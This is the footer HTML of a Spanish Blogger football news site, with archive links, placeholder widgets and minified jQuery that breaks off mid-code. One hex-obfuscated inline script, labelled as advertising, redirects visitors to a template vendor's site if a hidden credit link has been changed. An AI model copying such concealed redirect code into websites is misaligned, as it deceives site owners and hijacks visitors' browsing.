noviembre
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(309)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(205)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1836)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(231)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(315)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(240)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Noticias 2D</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.noticias2d.com/feed'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sobre Nosotros</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p>WEB de LUJO &#11088; Diseño Web y Marketing Online. Profesionales de diseño web en Alicante, trabajando para todo el mundo. Creamos webs comerciales, tiendas online y cualquier poryecto online </p>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section section' id='center'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Importante</h2>
<div class='widget-content'>
<style>.textwidget ul li {
padding-bottom: 10px;
list-style: none;
}.textwidget ul li a {
color: #eee;
}</style>
<div class="textwidget"><ul>
<li><i class="fa fa-link"></i> </li>

<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 3</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 4</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 5</a></li>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5808489475396275" crossorigin="anonymous" ></script></ul></div>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="/p/contacto.html" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="#">Sobre Nosotros</a></li>
<li><i class="fa fa-sitemap"></i> <a href="#">Mapa del Sitio</a></li>
<li><i class="fa fa-facebook"></i> <a href="#">Síguenos en Facebook</a></li>
<li><i class="fa fa-instagram"></i> <a href="#">Síguenos en Instagram</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2020</span>
<span>
<a href='https://www.nuevofutbol.com/' itemprop='url' title='Nuevo Fútbol'><span itemprop='name'>Nuevo Fútbol</span></a></span> - Todos Derechos Reservados. |&#11088;&#11088;&#11088;&#11088;&#11088;| Diseño web por <a href='https://www.webdelujo.com' rel='noopener' target='_blank'>🥇 WEBdeLUJO.com</a> |
</div>
<div class='credit-link' style='visibility: hidden; display: grid;'> Por <a class='change' href='https://www.plantillasblogger.space' id='change' title='Plantillas Blogger Gratis'>Plantillas Blogger Gratis</a>
</div>
</div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<!-- para publicidad -->
<script type='text/javascript'>
//<![CDATA[
var _0xe31e=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xe31e[5]](function(){if($(_0xe31e[2])[_0xe31e[1]](_0xe31e[0])!= _0xe31e[3]){window[_0xe31e[4]][_0xe31e[0]]= _0xe31e[3]}})
//]]>
</script>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," 